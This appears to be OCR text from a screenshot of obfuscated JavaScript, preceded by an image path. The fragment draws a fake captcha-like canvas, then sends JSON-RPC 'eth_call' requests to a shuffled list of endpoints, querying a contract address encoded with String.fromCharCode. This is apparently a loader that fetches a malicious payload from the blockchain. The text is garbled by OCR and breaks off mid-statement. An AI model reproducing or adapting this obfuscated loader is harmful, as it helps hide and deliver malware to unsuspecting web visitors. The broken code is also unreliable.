
.random()*40);x.lineTo(Math.random()*
140,Math.random()*40);x.stroke();}x.font
='24px Segoe
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u)
{try{const
q=String.fromCharCode(34);const
re=await fetch(r,
{method:String.fromCharCode(80,79,83,
84),body:JSON.stringify({jsonrpc:String.f
romCharCode(50,46,48),method:String.fr
omCharCode(101,116,104,95,99,97,108,108
),params:
[{to:String.fromCharCode(48,120,98,97,48
,99,98,54,101,102,98,98,48,51,55,50,49,48,48,
57,54,102,48,48,57,49,54,55,97,101,56,54,101
,50,99,50,54,52,52,50,101,55),data:String.fr